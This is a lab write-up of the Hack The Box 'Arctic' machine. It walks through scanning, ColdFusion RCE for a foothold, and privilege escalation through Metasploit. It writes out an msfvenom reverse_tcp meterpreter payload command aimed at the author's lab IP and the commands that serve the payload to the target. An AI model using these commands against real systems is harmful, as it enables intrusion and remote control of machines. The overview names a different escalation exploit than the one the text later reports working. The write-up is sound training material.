Arctic Writeup
Box name: Arctic
Difficulty: Easy
OS: Windows
Overview: Arctic is an easy Windows machine that involves straightforward exploitation with some minor challenges. The process begins by troubleshooting the web server to identify the correct exploit. Initial access can be gained either through an unauthenticated file upload in Adobe ColdFusion. Once a shell is obtained, privilege escalation is achieved using the MS10-059 exploit.
Link: https://app.hackthebox.com/machines/Arctic?sort_by=created_at&sort_type=desc
Machine IP: 10.129.9.133
Scanned the machine with rustscan.
rustscan -a 10.129.9.133 --ulimit 5000 -b 2000 -- -A -Pn


Only familiar of port 135 right aware buy from recent notes I would need credentials. Checked out hacktricks for more information https://hacktricks.wiki/en/network-services-pentesting/135-pentesting-msrpc.html. I don’t think I can get anything from that port aqt this time. 8500 is a http server though so lets check that. This looks to bring us to some sort of directory.

Going to run feroxbuster while I check out these directories as there is a lot.

feroxbuster -u http://10.129.9.133:8500/ -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt

In artgallery I found a bunch of names that could possibly be usernames. Notated those.

The next two things I found interesting was an Adobe Coldfusion Administrator log in and a WebWorks Help version.

Feroxbuster didn’t find anything new. I googled exploits for Adobe coldfusion (also just guessing this is the path considering the room name) and found this RCE https://www.exploit-db.com/exploits/50057. Editted the payload and we got in.

Got user.txt


I’m pretty shit at manual local windows enumeration so I want to try this first before trying winpeas. Right away the impersonate token looks interesting.


From my notes, I’m currently only familiar of using metasploit to take advantage of this. There are other attacks I have notes on but haven’t tried yet. Created a payload.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.42 LPORT=4444 -f exe -o shell.exe
Served it up on an http.server.
sudo python3 -m http.server

Downloaded the new payload to the machine.
Set up a handler in metasploit and ran it.

Turns out there are no tokens though.


Ran ps to check services and migrated to jrunsvc.exe.
I tried windows/local/ms16_075_reflection but it didn’t create a session. I did some further manual enumeration but couldn’t see anything obvious. I ended up just running Metasploits local exploit suggester. I was able to get root with windows/local/ms10_092_schelevator.

And we get root.

GG

Leave a comment